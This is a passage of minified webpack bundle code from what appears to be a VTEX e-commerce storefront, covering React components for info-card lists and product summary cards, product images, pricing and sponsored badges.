code.\\n").concat(e.stack))}}(e,a)};if(window[r]&&window[r].registerComponent){var u=!!window.__RENDER_LAZY__;window[r].registerComponent(t,u?s:s(),n,c,u)}else{var d=s();window[r]&&window[r].withHMR?window[o][a]=window[o][l]=window[r].withHMR(t,d):window[o][a]=window[o][l]=d}return{}},t.getPublicPath=function(e){var t=window.__hostname__,n="/_v/public/assets/v1/published/";return i&&window.__RUNTIME__&&(t=__RUNTIME__.assetServerPublishedHost||window.location.hostname,n=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+t+n+"".concat(e,"/public/react/")}},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.list-context@0.x/useListContext"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.list-context@0.x/ListContextProvider"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-components@3.x/InfoCard"]},function(e,t){e.exports=ReactIntl},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]},function(e,t,n){"use strict";n.r(t),function(e){var t=n(1);n.p=Object(t.getPublicPath)("vtex.info-card-list@0.0.2");var r=Object(t.register)((function(){return n(9)}),e,"vtex.info-card-list@0.0.2","vtex.info-card-list@0.x","InfoCardList");r.renderHotReload,r.setupHMR}.call(this,n(8)(e))},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,n){"use strict";function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}n.r(t);var o=n(0),i=n.n(o),c=n(2),a=n.n(c),l=n(3),s=n.n(l),u=n(4),d=n.n(u),f=n(5),p=n(6),_=n.n(p),w=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},b=Object(f.defineMessages)({title:{id:"admin/editor.info-card-list.title"},description:{id:"admin/editor.info-card-list.description"}});function v(e){var t=e.infoCards,n=e.children,o=(a()()||[]).list,c=t.reduce((function(e,t){return void 0!==t.blockClass&&e.push(t.blockClass),e}),[]),l=_()(c).handles,u=t.map((function(e,t){var n=w(e,[]);return i.a.createElement("div",{className:l[n.blockClass]?l[n.blockClass]:""},i.a.createElement(d.a,r({key:t},n)))})),f=o.concat(u);return i.a.createElement(s.a,{list:f},n)}v.schema={title:b.title.id,description:b.description.id,type:"object"};t.default=v}]);
  },function(){
    !function(t){function n(n){for(var r,u,c=n[0],a=n[1],f=n[2],s=0,p=[];s<c.length;s++)u=c[s],Object.prototype.hasOwnProperty.call(o,u)&&o[u]&&p.push(o[u][0]),o[u]=0;for(r in a)Object.prototype.hasOwnProperty.call(a,r)&&(t[r]=a[r]);for(l&&l(n);p.length;)p.shift()();return i.push.apply(i,f||[]),e()}function e(){for(var t,n=0;n<i.length;n++){for(var e=i[n],r=!0,c=1;c<e.length;c++){var a=e[c];0!==o[a]&&(r=!1)}r&&(i.splice(n--,1),t=u(u.s=e[0]))}return t}var r={},o={common:0},i=[];function u(n){if(r[n])return r[n].exports;var e=r[n]={i:n,l:!1,exports:{}};return t[n].call(e.exports,e,e.exports,u),e.l=!0,e.exports}u.m=t,u.c=r,u.d=function(t,n,e){u.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:e})},u.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},u.t=function(t,n){if(1&n&&(t=u(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var e=Object.create(null);if(u.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var r in t)u.d(e,r,function(n){return t[n]}.bind(null,r));return e},u.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return u.d(n,"a",n),n},u.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},u.p="";var c=window.webpackJsonpvtex_product_summary_2_91_1=window.webpackJsonpvtex_product_summary_2_91_1||[],a=c.push.bind(c);c.push=n,c=c.slice();for(var f=0;f<c.length;f++)n(c[f]);var l=a;e()}([,,,,function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.getPublicPath=n.register=void 0;var r="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",i=!("undefined"==typeof window||!window.document);i&&!window.global&&(window.global=window),window[o]=window[o]||{},n.register=function(t,n,e,i,u){var c="".concat(e,"/").concat(u),a="".concat(i,"/").concat(u),f=function(){return function(t,n){try{var e=t();return e.__esModule?e.default:e.default||e}catch(t){throw new Error("An error happened while requiring the app ".concat(n,", please check your app's code.\\n").concat(t.stack))}}(t,c)};if(window[r]&&window[r].registerComponent){var l=!!window.__RENDER_LAZY__;window[r].registerComponent(n,l?f:f(),e,u,l)}else{var s=f();window[r]&&window[r].withHMR?window[o][c]=window[o][a]=window[r].withHMR(n,s):window[o][c]=window[o][a]=s}return{}},n.getPublicPath=function(t){var n=window.__hostname__,e="/_v/public/assets/v1/published/";return i&&window.__RUNTIME__&&(n=__RUNTIME__.assetServerPublishedHost||window.location.hostname,e=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+n+e+"".concat(t,"/public/react/")}},,,,,function(t,n,e){"use strict";function r(){return(r=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])}return t}).apply(this,arguments)}e.d(n,"a",(function(){return r}))},,function(t,n,e){"use strict";e.d(n,"a",(function(){return u}));var r=e(46);var o=e(35),i=e(47);function u(t,n){return Object(r.a)(t)||function(t,n){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t)){var e=[],r=!0,o=!1,i=void 0;try{for(var u,c=t[Symbol.iterator]();!(r=(u=c.next()).done)&&(e.push(u.value),!n||e.length!==n);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==c.return||c.return()}finally{if(o)throw i}}return e}}(t,n)||Object(o.a)(t,n)||Object(i.a)()}},,function(t,n){t.exports=function(t){if(!t.webpackPolyfill){var n=Object.create(t);n.children||(n.children=[]),Object.defineProperty(n,"loaded",{enumerable:!0,get:function(){return n.l}}),Object.defineProperty(n,"id",{enumerable:!0,get:function(){return n.i}}),Object.defineProperty(n,"exports",{enumerable:!0}),n.webpackPolyfill=1}return n}},function(t,n,e){"use strict";function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}e.d(n,"a",(function(){return r}))},function(t,n,e){"use strict";function r(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}e.d(n,"a",(function(){return r}))},function(t,n,e){"use strict";function r(t){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}e.d(n,"a",(function(){return r}))},,,,,,,function(t,n,e){"use strict";function r(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}e.d(n,"a",(function(){return r}))},function(t,n,e){"use strict";function r(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,n,e){return n&&r(t.prototype,n),e&&r(t,e),t}e.d(n,"a",(function(){return o}))},function(t,n,e){"use strict";e.d(n,"a",(function(){return i}));var r=e(45),o=e(14);function i(t,n){return!n||"object"!==Object(r.a)(n)&&"function"!=typeof n?Object(o.a)(t):n}},function(t,n,e){"use strict";function r(t,n){return(r=Object.setPrototypeOf||function(t,n){return t.__proto__=n,t})(t,n)}function o(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),n&&r(t,n)}e.d(n,"a",(function(){return o}))},,,,,function(t,n,e){t.exports=e(56)},,,,function(t,n,e){"use strict";e.d(n,"a",(function(){return o}));var r=e(43);function o(t,n){if(t){if("string"==typeof t)return Object(r.a)(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Object(r.a)(t,n):void 0}}},function(t,n,e){"use strict";function r(t,n,e,r,o,i,u){try{var c=t[i](u),a=c.value}catch(t){return void e(t)}c.done?n(a):Promise.resolve(a).then(r,o)}function o(t){return function(){var n=this,e=arguments;return new Promise((function(o,i){var u=t.apply(n,e);function c(t){r(u,o,i,c,a,"next",t)}function a(t){r(u,o,i,c,a,"throw",t)}c(void 0)}))}}e.d(n,"a",(function(){return o}))},function(t,n,e){"use strict";e.d(n,"a",(function(){return u}));var r=e(43);var o=e(48),i=e(35);function u(t){return function(t){if(Array.isArray(t))return Object(r.a)(t)}(t)||Object(o.a)(t)||Object(i.a)(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},,,,,,function(t,n,e){"use strict";function r(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}e.d(n,"a",(function(){return r}))},,function(t,n,e){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.d(n,"a",(function(){return r}))},function(t,n,e){"use strict";function r(t){if(Array.isArray(t))return t}e.d(n,"a",(function(){return r}))},function(t,n,e){"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}e.d(n,"a",(function(){return r}))},function(t,n,e){"use strict";function r(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}e.d(n,"a",(function(){return r}))},,,,,,,,,,,,,,,,,,,,,function(t,n,e){"use strict";e.d(n,"a",(function(){return c}));var r=e(46),o=e(48),i=e(35),u=e(47);function c(t){return Object(r.a)(t)||Object(o.a)(t)||Object(i.a)(t)||Object(u.a)()}}]);
  },function(){
    (window.webpackJsonpvtex_product_summary_2_91_1=window.webpackJsonpvtex_product_summary_2_91_1||[]).push([["ProductSummaryCustom"],{0:function(e,t){e.exports=React},10:function(e,t){e.exports=ReactIntl},105:function(e,t,r){"use strict";r.r(t);var n=r(9),i=r(7),o=r.n(i),a=r(0),u=r.n(a),c=r(5),s=r.n(c),l=r(58),d=r.n(l),m=r(59),f=r.n(m),v=r(21),p=r.n(v),_=r(6),g=r.n(_),O=r(8),E=r(10),h=r(44),b=r(29),x=r(60),P=r.n(x),y=r(45);var I=function(e,t,r){return e.commertialOffer=Object.assign(Object.assign({},e.commertialOffer),t.commertialOffer),0===e.commertialOffer.Price&&(e.commertialOffer.AvailableQuantity=0),r?Object.assign(Object.assign({},e),{sellerDefault:e.sellerId===r}):e},N=function(e){var t=e.filter((function(e){return 0!==e.commertialOffer.AvailableQuantity}));return null==t?void 0:t.sort((function(e,t){return e.commertialOffer.Price-t.commertialOffer.Price})).map((function(e){return e.sellerId}))[0]};var S=function(e){var t=e.product,r=e.inView,n=e.onComplete,i=e.onError,o=e.priceBehavior,u=t.items||[],c=Object(a.useMemo)((function(){return"async"===o?u.map((function(e){return{itemId:e.itemId,sellers:e.sellers.map((function(e){return{sellerId:e.sellerId}}))}})):u.map((function(e){return{itemId:e.itemId,sellers:[{sellerId:"1"}]}}))}),[u,o]);Object(b.useQuery)(P.a,{variables:{items:c},skip:"default"===o||!r,ssr:!1,onError:i,onCompleted:function(e){var r;if(e){var i=e.itemsWithSimulation,a=function e(t){if(!t)return t;var r,n=Array.isArray(t)?[]:{};for(var i in t)r=t[i],n[i]="object"===Object(y.a)(r)?e(r):r;return n}(t);a.items.forEach((function(e,t){var r=i[t];if("async"===o){var n=N(r.sellers);e.sellers=e.sellers.map((function(e,t){var i=r.sellers[t];return I(e,i,n)}))}else{var a=e.sellers.findIndex((function(e){return"1"===e.sellerId})),u=Array.from(e.sellers);u[a]=r.sellers[0];var c=N(u);e.sellers=e.sellers.map((function(e){return"1"!==e.sellerId?c?Object.assign(Object.assign({},e),{sellerDefault:e.sellerId===c}):e:I(e,r.sellers[0],c)}))}})),a.sku=a.items.find((function(e){return e.itemId===a.sku.itemId})),a.sku.sellers.length>0?a.sku.seller=null!==(r=a.sku.sellers.find((function(e){return e.sellerDefault})))&&void 0!==r?r:a.sku.sellers[0]:a.sku.seller={commertialOffer:{Price:0,ListPrice:0}},a.sku.image=t.sku.image,n(a)}}})},C=r(38),R=r.n(C),j=r(61),T=r.n(j),k=g.a.useProductSummaryDispatch;var w=function(){var e,t=(null!==(e=R()())&&void 0!==e?e:{}).selectedItem,r=k(),n=T()();return function(e){var i=t&&e.items.find((function(e){return e.itemId===t.itemId}));r({type:"SET_PRODUCT",args:{product:e}}),null==n||n({type:"SET_PRODUCT",args:{product:e}}),null==n||n({type:"SET_SELECTED_ITEM",args:{item:i}})}};var L=function(e){var t=e.product,r=e.inView,n=e.children,i=e.priceBehavior,o=g.a.useProductSummaryDispatch(),a=w();return S({product:t,inView:r,priceBehavior:i,onError:function(){o({type:"SET_PRICE_LOADING",args:{isPriceLoading:!1}})},onComplete:function(e){a(e),o({type:"SET_PRICE_LOADING",args:{isPriceLoading:!1}})}}),u.a.createElement(u.a.Fragment,null,n)},D=r(32),M=r.n(D),A=["sponsoredBadgeContainer","sponsoredBadgeText"],B=function(e){var t=e.label,r=void 0===t?"store/sponsoredBadge.title":t,n=s()(A).handles,i=o()(n.sponsoredBadgeContainer,"absolute z-1"),a=o()(n.sponsoredBadgeText,"c-muted-1 t-mini-s");return u.a.createElement("div",{className:i},u.a.createElement("span",{className:a},u.a.createElement(M.a,{id:r})))},V=r(22),U=r(39),H=g.a.ProductSummaryProvider,Q=g.a.useProductSummaryDispatch,W=g.a.useProductSummary,q=["container","containerNormal","element","clearLink"];function F(e){var t,r,i,c,l,m,v=e.product,_=e.actionOnClick,g=e.children,b=e.href,x=e.priceBehavior,P=void 0===x?"default":x,y=e.position,I=e.classes,N=function(e){if(e){var t={},r=[];return Object.keys(e).forEach((function(n){n.startsWith("data-")?t[n]=e[n]:r.push(n)})),r.length>0&&console.warn("extraProductProps contains keys that don't start with 'data-': ".concat(r.join(", "))),Object.keys(t).length>0?t:void 0}}(e.extraProductProps),S=W(),C=S.isLoading,R=S.isHovering,j=S.selectedItem,T=S.listName,k=S.query,w=S.inView,D=S.sponsoredBadge,M=Q(),A=s()(q,{classes:I}).handles,V=(0,Object(O.useRuntime)().getSettings)("vtex.store"),H=null===(t=null==V?void 0:V.advancedSettings)||void 0===t?void 0:t.a11ySemanticHtmlMigration,F=p.a.useProductListDispatch(),G=p.a.useProductListState(),J="autocomplete-result-list"===(null==G?void 0:G.listName),z=Object(a.useRef)(null),K=Object(a.useCallback)((function(){null==F||F({type:"SEND_IMPRESSION",args:{product:v,position:y}}),M({type:"SET_IN_VIEW",args:{inView:!0}})}),[M,F,v,y]);d()({ref:z,once:!0,onView:K}),Object(a.useEffect)((function(){v&&M({type:"SET_PRODUCT",args:{product:v}})}),[v,M]),Object(a.useEffect)((function(){y&&M({type:"SET_POSITION",args:{position:y}})}),[y,M]);var X=Object(a.useCallback)((function(){M({type:"SET_HOVER",args:{isHovering:!1}})}),[M]),Y=Object(a.useCallback)((function(){M({type:"SET_HOVER",args:{isHovering:!0}})}),[M]),Z=Object(a.useCallback)((function(e){M({type:"SET_LOADING",args:{isLoading:e}})}),[M]),$=Object(a.useMemo)((function(){return{product:v,isLoading:C,isHovering:R,handleItemsStateUpdate:Z}}),[v,C,R,Z]),ee=o()(A.container,A.containerNormal,"br3 h-100 w-100 flex flex-column justify-between center tc",!H&&"overflow-hidden"),te=o()(A.element,"pointer pt3 pb4 flex flex-column h-100"),re=o()(A.clearLink,"h-100 flex flex-column",H&&"focus-visible:outline-2 focus-visible:outline-blue-500"),ne=null!==(r=null==j?void 0:j.itemId)&&void 0!==r?r:null===(i=null==v?void 0:v.sku)||void 0===i?void 0:i.itemId,ie=b?{to:b,onClick:J?_:void 0,onClickCapture:J?void 0:_,"aria-label":"View product details for ".concat((null==v?void 0:v.productName)||"product")}:{page:"store.product",params:{slug:null==v?void 0:v.linkText,id:null==v?void 0:v.productId,__listName:T},query:k,onClick:J?_:void 0,onClickCapture:J?void 0:_,"aria-label":"View product details for ".concat((null==v?void 0:v.productName)||"product")},oe=null!==(l=null===(c=v.advertisement)||void 0===c?void 0:c.eventParameters)&&void 0!==l?l:null===(m=v.advertisement)||void 0===m?void 0:m.adId,ae=Object(U.a)(v,null==D?void 0:D.position,"containerTopLeft"),ue=Object(E.useIntl)();return u.a.createElement(h.default.Provider,{value:$},u.a.createElement(f.a,{product:v,query:{skuId:ne}},u.a.createElement(L,{product:v,inView:w,priceBehavior:P},u.a.createElement("section",Object(n.a)({},N,{"aria-label":ue.formatMessage({id:"store/product-summary.shelf.aria-label"},{productName:v.productName}),className:ee,onMouseEnter:Y,onMouseLeave:X,style:{maxWidth:300},ref:z,"data-van-aid":oe}),u.a.createElement(O.Link,Object(n.a)({className:re},ie),u.a.createElement("article",{className:te},ae?u.a.createElement(B,{label:null==D?void 0:D.label}):null,g))))))}function G(e){var t=e.product,r=e.actionOnClick,n=e.href,i=e.priceBehavior,o=void 0===i?"default":i,a=e.trackListName,c=void 0===a||a,s=e.listName,l=e.position,d=e.sponsoredBadgePosition,m=e.sponsoredBadgeLabel,f=e.placement,v=e.classes,p=e.children,_=e.extraProductProps,g={position:d,label:m};return u.a.createElement(H,{product:t,listName:c?s:void 0,sponsoredBadge:g,isPriceLoading:"async"===o||"asyncOnly1P"===o},u.a.createElement(F,{product:t,href:n,actionOnClick:r,priceBehavior:o,position:l,placement:f,classes:v,extraProductProps:_},p))}G.schema={title:"admin/editor.productSummary.title",description:"admin/editor.productSummary.description"},G.mapCatalogProductToProductSummary=V.b;t.default=G},20:function(e,t,r){"use strict";function n(e){if(e&&0!==e.length){var t=e.find((function(e){return e.sellerDefault}));return t||e[0]}}r.d(t,"a",(function(){return n}))},21:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-list-context@0.x/ProductListContext"]},22:function(e,t,r){"use strict";r.d(t,"a",(function(){return s})),r.d(t,"b",(function(){return b}));var n=r(11),i=r(37),o=r(20),a=new RegExp(/.+ids\/(\d+)/),u=new RegExp(/http:\/\//);function c(e,t,r){if(!e.includes("/arquivos/ids/"))return e;var n=function(e){var t,r,n,i,o=a.exec(e),u=(r="v",null===(i=null!==(n=null==(t=e)?void 0:t.split("".concat(r,"="))[1])&&void 0!==n?n:"")||void 0===i?void 0:i.split("&")[0]);return o&&o.length>0?{cleanUrl:o[0],vParam:u}:{cleanUrl:e}}(e),i=n.vParam,o=n.cleanUrl;return i?"".concat(o,"-").concat(t,"-").concat(r,"?v=").concat(i):"".concat(o,"-").concat(t,"-").concat(r)}function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"auto",r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"auto";if(e){"number"==typeof t&&(t=Math.min(t,3e3)),"number"==typeof r&&(r=Math.min(r,4e3));var n=c(e,t,r),i=n.includes("?")?"&":"?";return"".concat(n).concat(i,"width=").concat(t,"&height=").concat(r,"&aspect=true")}}function l(e){return e.commertialOffer.Price}function d(e){var t=e.commertialOffer.AvailableQuantity;return null!=t&&t>0}function m(e,t){var r=e.filter(v);if(0===r.length)return e[0];if(1===r.length)return r[0];var n=r.map((function(e){return function(e,t){var r=e.sellers;if(1===r.length)return r[0].commertialOffer.Price;var n=r.filter(d).map(l);return"highest"===t?n.reduce((function(e,t){return t>e?t:e})):n.reduce((function(e,t){return t<e?t:e}))}(e,t)}));return r["highest"===t?n.reduce((function(e,t,r){return t>n[e]?r:e}),0):n.reduce((function(e,t,r){return t<n[e]?r:e}),0)]}function f(e){return e.sellers.find(d)}function v(e){return e.sellers.some(d)}function p(e,t,r){var n=e.find((function(e){var r=e.itemId;return String(r)===String(t)}));return n||_(e,r)}function _(e,t){var r,n;switch(t){default:case"FIRST_AVAILABLE":return null!==(r=e.find(f))&&void 0!==r?r:e[0];case"LAST_AVAILABLE":return null!==(n=Object(i.a)(e).reverse().find(f))&&void 0!==n?n:e[e.length-1];case"PRICE_ASC":return m(e,"lowest");case"PRICE_DESC":return m(e,"highest")}}var g={imageUrl:"",imageLabel:""},O={Value:""},E={commertialOffer:{Price:0,ListPrice:0}},h=function(e,t){return s(function(e){return e.replace(u,"https://")}(e),t)};function b(e){var t,r,i,a,u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"FIRST_AVAILABLE",c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:500;if(!e)return null;var s,l=Object.assign({},e),d=l.items||[],m=l.properties||[],f=null!==(t=m.find((function(e){return"DefaultSKUSelected"===e.name})))&&void 0!==t?t:null;if(s=1===d.length?d[0]:f?p(d,f.values,u):_(d,u)){var v=null!==(r=Object(o.a)(null==s?void 0:s.sellers))&&void 0!==r?r:E,b=null!==(i=null==s?void 0:s.referenceId)&&void 0!==i?i:[],x=Object(n.a)(b,1),P=x[0],y=void 0===P?O:P,I=null!==(a=null==s?void 0:s.images)&&void 0!==a?a:[],N=I.map((function(e){return Object.assign(Object.assign({},e),{imageUrl:h(e.imageUrl,c)})})),S=Object(n.a)(N,1),C=S[0],R=void 0===C?g:C;l.sku=Object.assign(Object.assign({},s),{seller:v,referenceId:y,image:R,images:N})}return l}},29:function(e,t){e.exports=ReactApollo},32:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.native-types@0.x/IOMessage"]},38:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},39:function(e,t,r){"use strict";t.a=function(e,t,r){var n,i;return(!!(null===(n=null==e?void 0:e.advertisement)||void 0===n?void 0:n.adId)||!!(null===(i=e.advertisement)||void 0===i?void 0:i.eventParameters))&&t===r}},44:function(e,t,r){"use strict";r.r(t);var n=r(0),i=r.n(n),o=i.a.createContext(void 0),a=o.Consumer;o.Consumer=function(e){return console.error("If you are seeing this, a component it's using ProductSummaryContext from vtex.product-summary, which is deprecated. Please see the issue https://github.com/vtex-apps/store-issues#28 on how to migrate to the new component."),i.a.createElement(a,e)},t.default=o},5:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]},58:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.on-view@1.x/useOnView"]},59:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/ProductContextProvider"]},6:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-summary-context@0.x/ProductSummaryContext"]},60:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-resources@0.x/QueryItemsWithSimulation"]},61:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProductDispatch"]},7:function(e,t){e.exports=Classnames},8:function(e,t){e.exports=__RENDER_8_RUNTIME__},85:function(e,t,r){"use strict";r.r(t),function(e){var t=r(4);r.p=Object(t.getPublicPath)("vtex.product-summary@2.91.1");var n=Object(t.register)((function(){return r(105)}),e,"vtex.product-summary@2.91.1","vtex.product-summary@2.x","ProductSummaryCustom");n.renderHotReload,n.setupHMR}.call(this,r(13)(e))}},[[85,"common"]]]);
  },function(){
    (window.webpackJsonpvtex_product_summary_2_91_1=window.webpackJsonpvtex_product_summary_2_91_1||[]).push([["ProductSummaryImage"],{0:function(e,t){e.exports=React},10:function(e,t){e.exports=ReactIntl},108:function(e,t,r){"use strict";r.r(t);var a=r(11),i=r(0),n=r.n(i),o=r(40),u=r.n(o),c=r(41),l=r.n(c),m=r(7),s=r.n(m),d=r(53),p=r.n(d),v=r(63),g=r.n(v),h=r(5),f=r.n(h),x=r(38),y=r.n(x),b=r(6),C=r.n(b),I=r(10),E=r(42),_=r(3),w=r.n(_),S=r(22),N=function(e,t,r,i){var n,o=t,u="auto";return i&&"auto"!==i?(u=t*(null!==(n=function(e){if(!e)return null;if("string"==typeof e){if("auto"===e)return null;var t=e.split(":");if(2!==t.length)return null;var r=Object(a.a)(t,2),i=r[0],n=r[1],o=parseFloat(n)/parseFloat(i);return"number"!=typeof o||Number.isNaN(o)?null:o}return"number"==typeof e?e:null}(i))&&void 0!==n?n:1),o>r&&(u/=o/r,o=r),u>r&&(o/=u/r,u=r),o=Math.round(o),u=Math.round(u)):o=Math.min(r,o),Object(S.a)(e,o,u)},P=C.a.useProductSummary,O=["image","imageWrapper","imageContainer","product","imagePlaceholder","mainImageHovered"];function R(e){var t=e.src,r=e.width,a=e.height,i=e.dpi,n=e.aspectRatio;return r||a?Object(S.a)(t,r*i,a*i):n?N(t,300,500,n):t}function L(e){var t=e.images,r=e.hoverImage,a=e.hoverImageLabel,i=null!=r?r:{},n=i.criteria,o=void 0===n?"label":n,u=i.label,c=void 0===u?a:u,l=i.labelMatchCriteria,m=void 0===l?"exact":l,s=i.index;return"label"===o?j(t,c,m):"index"===o?function(e,t){return null==t||Number.isNaN(t)?null:e[t]}(t,s):null}function B(e){var t=e.width,r=e.height,a=e.aspectRatio,i=e.maxHeight;return t||r?{width:"100%",height:r,objectFit:"contain",maxHeight:"unset",maxWidth:t}:a||i?{width:"100%",height:"100%",objectFit:"contain",maxHeight:null!=i?i:"unset"}:void 0}function M(e){var t=e.showCollections,r=e.productClusters,a=e.children;if(!t||!r||0===r.length)return n.a.createElement(n.a.Fragment,null,a);var i=r.map((function(e){return e.name}));return n.a.createElement(u.a,{collectionBadgesText:i},a)}function H(e){var t=e.showBadge,r=e.commertialOffer,a=e.badgeText,i=e.children;return t?n.a.createElement(l.a,{listPrice:r.ListPrice,sellingPrice:r.Price,label:a},i):n.a.createElement(n.a.Fragment,null,i)}function j(e,t,r){return t?"contains"===r?e.find((function(e){var r=e.imageLabel;return null==r?void 0:r.includes(t)})):e.find((function(e){return e.imageLabel===t})):null}function k(e){var t=e.src,r=e.width,a=e.height,i=e.onError,o=e.alt,u=e.className,c=e.aspectRatio,l=e.maxHeight,m=e.fetchpriority,s=void 0===m?"auto":m,d=p()().isMobile?2:1;return n.a.createElement("img",{src:R({src:t,width:r,height:a,dpi:d,aspectRatio:c}),style:B({width:r,height:a,aspectRatio:c,maxHeight:l}),loading:"low"===s?"lazy":"eager",alt:o,className:u,onError:i,fetchpriority:s})}function T(e){var t,r,o,u,c,l,m,d,v,h=e.showBadge,x=void 0===h||h,b=e.badgeText,C=e.displayMode,_=void 0===C?"normal":C,S=e.mainImageLabel,N=void 0===S?"":S,R=e.hoverImageLabel,B=void 0===R?"":R,T=e.hoverImage,A=e.showCollections,F=void 0!==A&&A,U=e.placeholder,D=e.width,W=e.height,V=e.aspectRatio,K=e.maxHeight,q=e.classes,z=e.fetchpriority,J=void 0===z?"byPosition":z,Z=P(),Q=Z.product,G=Z.position,X=f()(O,{classes:q}),Y=X.handles,$=X.withModifiers,ee=Object(I.useIntl)(),te=Object(i.useState)(!1),re=Object(a.a)(te,2),ae=re[0],ie=re[1],ne=function(){return ie(!0)},oe=p()().isMobile,ue=(null!==(t=y()())&&void 0!==t?t:{}).skuSelector,ce=(ue=void 0===ue?{}:ue).selectedImageVariationSKU,le=null!=Q?Q:{},me=le.productClusters,se=le.productName,de=null==Q?void 0:Q.sku,pe=g()({widthProp:D,heightProp:W,aspectRatioProp:V,maxHeightProp:K}),ve=pe.widthProp,ge=pe.heightProp,he=pe.aspectRatioProp,fe=pe.maxHeightProp,xe=s()(w.a.imageContainer,Y.imageWrapper,"inline"!==_&&"db w-100 center"),ye=[parseFloat(null!==(r=null!=ve?ve:ge)&&void 0!==r?r:0),parseFloat(null!==(o=null!=ge?ge:ve)&&void 0!==o?o:0)],be=ye[0],Ce=ye[1],Ie=s()(w.a.imageStackContainer,!oe&&w.a.hoverEffect),Ee=s()("dib relative",Y.imageContainer,Ie),_e=null!==(c=null===(u=null==de?void 0:de.image)||void 0===u?void 0:u.imageUrl)&&void 0!==c?c:"",we=!_e||ae;if(!U&&we)return n.a.createElement("div",{className:xe},n.a.createElement("div",{className:Ee},n.a.createElement(E.a,{cssHandle:Y.imagePlaceholder})));var Se=null!==(l=null==de?void 0:de.images)&&void 0!==l?l:[],Ne=L({images:Se,hoverImage:T,hoverImageLabel:B});if(null==ce&&N){var Pe="string"==typeof N?j(Se,N):j(Se,N.label,N.labelMatchCriteria);Pe&&(_e=Pe.imageUrl)}var Oe=s()("inline"===_?w.a.imageInline:w.a.imageNormal),Re=null!==(v=null===(d=null===(m=Q.sku)||void 0===m?void 0:m.seller)||void 0===d?void 0:d.commertialOffer)&&void 0!==v?v:{},Le=s()(Oe,Y.image,Boolean(Ne)&&Y.mainImageHovered),Be=s()("w-100 h-100 dn absolute top-0 left-0 